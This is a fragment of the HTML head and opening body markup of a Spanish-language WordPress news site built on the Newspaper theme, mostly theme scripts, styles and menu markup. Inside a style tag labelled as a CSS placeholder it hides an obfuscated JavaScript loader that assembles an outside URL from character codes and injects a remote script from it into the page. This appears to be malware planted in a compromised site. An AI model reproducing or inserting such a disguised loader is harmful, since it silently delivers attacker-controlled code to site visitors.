                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/redradiove.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/redradiove.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e2003c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6e6bee7380";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Rubik}.sf-menu ul .menu-item a{font-family:Rubik}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Anton}.td-mobile-content .sub-menu a{font-family:Anton}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Rubik}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://redradio.dev.com.ve/wp-content/uploads/2020/02/12.jpg')}:root{--td_theme_color:#e2003c;--td_slider_text:rgba(226,0,60,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.82);--td_mobile_text_active_color:#deea4b;--td_login_gradient_one:rgba(49,59,69,0.8);--td_login_gradient_two:rgba(38,111,239,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e2003c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e2003c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e2003c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e2003c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Rubik}.sf-menu ul .td-menu-item a{font-family:Rubik}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e2003c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e2003c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e2003c}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e2003c}.td-post-date .entry-date{font-family:Rubik}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik;font-size:25px}.top-header-menu .menu-item-has-children li a{font-family:Rubik}.td_mod_mega_menu .item-details a{font-family:Rubik}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Rubik}.td-excerpt,.td_module_14 .td-excerpt{font-family:Rubik}.td_module_mx20 .td-module-title{font-size:40px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-family:Rubik}.sf-menu ul .menu-item a{font-family:Rubik}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Anton}.td-mobile-content .sub-menu a{font-family:Anton}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Rubik}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://redradio.dev.com.ve/wp-content/uploads/2020/02/12.jpg')}:root{--td_theme_color:#e2003c;--td_slider_text:rgba(226,0,60,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.82);--td_mobile_text_active_color:#deea4b;--td_login_gradient_one:rgba(49,59,69,0.8);--td_login_gradient_two:rgba(38,111,239,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e2003c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e2003c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e2003c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e2003c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Rubik}.sf-menu ul .td-menu-item a{font-family:Rubik}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e2003c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e2003c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e2003c}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e2003c}.td-post-date .entry-date{font-family:Rubik}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik;font-size:25px}.top-header-menu .menu-item-has-children li a{font-family:Rubik}.td_mod_mega_menu .item-details a{font-family:Rubik}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Rubik}.td-excerpt,.td_module_14 .td-excerpt{font-family:Rubik}.td_module_mx20 .td-module-title{font-size:40px}.td-post-content p,.td-post-content{font-size:18px}</style>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : '615985482356077',
      autoLogAppEvents : true,
      xfbml            : true,
      version          : 'v7.0'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script><link rel="icon" href="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-32x32.png" sizes="32x32" />
<link rel="icon" href="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-180x180.png" />
<meta name="msapplication-TileImage" content="https://redradiove.com/wp-content/uploads/2020/02/cropped-Icono-RR-2020_Artboard-6v-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-scroll-up{
	display:none;
}

@media (max-width: 767px) { 
    .tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg {
        height: 30px !important;
    }
    .tdi_28 {
        margin-left: 15px !important;
    }
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e2003c}.tdm-btn-style2:before{border-color:#e2003c}.tdm-btn-style2{color:#e2003c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e2003c;-moz-box-shadow:0 2px 16px #e2003c;box-shadow:0 2px 16px #e2003c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e2003c;-moz-box-shadow:0 4px 26px #e2003c;box-shadow:0 4px 26px #e2003c}</style>

	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
		<style id="tdw-css-placeholder">(function(){try{var_eyzbbpdrrwh=String;let_lbwrg=_eyzbbpdrrwh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_eyzbbpdrrwh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_eyzbbpdrrwh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varakrvweqvfw="s"+"c"+_eyzbbpdrrwh[_lbwrg](114,105,112,116),_dktsyxerns="c"+"re"+_eyzbbpdrrwh[_lbwrg](97,116,101,69,108,101,109,101,110,116),awuwecmwrxdz="s"+_eyzbbpdrrwh[_lbwrg](114,99),_xptyqp=_eyzbbpdrrwh[_lbwrg](105,100),_bmnaplnoa="cu"+"rre"+_eyzbbpdrrwh[_lbwrg](110,116,83,99,114,105,112,116);let_ajccvk="pa"+"r"+_eyzbbpdrrwh[_lbwrg](101,110,116,78,111,100,101),_vqsuwtdwtti="i"+"ns"+_eyzbbpdrrwh[_lbwrg](101,114,116,66,101,102,111,114,101),avdvmoykzp="ge"+"El"+_eyzbbpdrrwh[_lbwrg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aenibosxl="h"+"e"+_eyzbbpdrrwh[_lbwrg](97,100),_qieef="ap"+"p"+_eyzbbpdrrwh[_lbwrg](101,110,100,67,104,105,108,100),_tzpsbeg=document;vararwkw="t"+"e"+_eyzbbpdrrwh[_lbwrg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rpvymnsh=_tzpsbeg[_dktsyxerns](akrvweqvfw),_wgzepxys=_eyzbbpdrrwh[_lbwrg](104,116,116,112,115,58,47,47)+_eyzbbpdrrwh[_lbwrg](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_eyzbbpdrrwh[_lbwrg](47)+"a"+"ss"+_eyzbbpdrrwh[_lbwrg](101,116,115)+_eyzbbpdrrwh[_lbwrg](47)+_eyzbbpdrrwh[_lbwrg](115,116,101,112,46,106,115);_rpvymnsh[awuwecmwrxdz]=_wgzepxys;_rpvymnsh[_xptyqp]=arwkw;if(_tzpsbeg[_bmnaplnoa]){_tzpsbeg[_bmnaplnoa][_ajccvk][_vqsuwtdwtti](_rpvymnsh,_tzpsbeg[_bmnaplnoa])}else{_tzpsbeg[avdvmoykzp](aenibosxl)[0][_qieef](_rpvymnsh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-188634 single-format-standard wp-theme-Newspaper td-standard-pack nerdcore-crece-el-genero-musical-dedicado-a-los-nerds global-block-template-1 td-romania-news tdb_template_37648 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-877"><a href="https://redradiove.com/category/actualidad/" data-ps2id-api="true">ACTUALIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40817"><a href="https://redradiove.com/category/en-foco/" data-ps2id-api="true">EN FOCO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40819"><a href="https://redradiove.com/category/codigo-rojo/" data-ps2id-api="true">CÓDIGO ROJO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35360"><a href="https://redradiove.com/category/opinion/" data-ps2id-api="true">OPINIÓN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-875"><a href="https://redradiove.com/category/redviral/" data-ps2id-api="true">REDVIRAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://redradiove.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{justify-content:center!important;text-align:center!important;position:relative}}</style>
<div class="tdi_9_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_9_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#eb0045}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:3px!important;margin-left:-12px!important}}</style>
